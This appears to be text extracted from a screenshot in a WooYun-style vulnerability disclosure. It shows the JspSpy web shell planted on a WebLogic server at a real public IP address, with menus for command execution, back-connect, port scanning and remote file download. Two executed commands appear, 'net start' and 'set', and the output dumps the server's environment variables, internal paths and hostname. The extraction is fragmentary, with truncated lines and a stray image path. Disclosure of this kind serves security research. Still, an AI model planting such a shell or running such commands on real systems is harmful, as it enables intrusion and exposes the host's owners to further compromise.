 WebLogic Server Conso
JspSpy
61.132.136.122:8080/xmte/index.jsp
61.132.136.122:8080 (192.168.50.241) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/xmte.war!/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c set
Execute
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APPDATA=C:\Documents and Settings\Administrator\Application Data
BEA_HOME=d:\bea
CLASSPATH=d:\bea\user_projects\domains\mydomain\lib\stax-api-1.0.1.jar;d:\bea\user_projects\domains\mydomain\lib\saaj.jar;d:\bea\user_projects\domains\mydomain\lib\commons-collections-3.1.jar;d:\bea\user_projects\domains\my
CLASS_LIB=d:\bea\user_projects\domains\mydomain\lib
CLIENTNAME=MBWAQHK6NQH3ATO
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=SERVER1
ComSpec=C:\WINDOWS\system32\cmd.exe
DLL_HOME=d:\bea\user_projects\domains\mydomain\dll
FP_NO_HOST_CHECK=NO
HIBERNATE_CONFIG_PATH=d:\bea\user_projects\domains\mydomain\config\hibernate
HOMEDRIVE=C:
HOMEPATH=\Documents and Settings\Administrator
JAVA_HOME=D:\bea\JROCKI~2
JAVA_VENDOR=bea
LOGONSERVER=\\SERVER1
MEM_ARGS=-Xms1024m -Xmx1024m -Xgc:gencon
NUMBER_OF_PROCESSORS=16
OS=Windows_NT
Path=D:\bea\JROCKI~2\jre\bin;d:\bea\user_projects\domains\mydomain\dll;d:\bea\WEBLOG~1\server\bin;D:\bea\JROCKI~2\jre\bin;D:\bea\JROCKI~2\bin;d:\bea\user_projects\domains\mydomain\dll;d:\bea\WEBLOG~1\server\bin;D:\bea\JROCK
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
POINTBASE_CLASSPATH=d:\bea\WEBLOG~1\common\eval\pointbase\lib\pbserver44.jar;d:\bea\WEBLOG~1\common\eval\pointbase\lib\pbclient44.jar
www.wooyun.org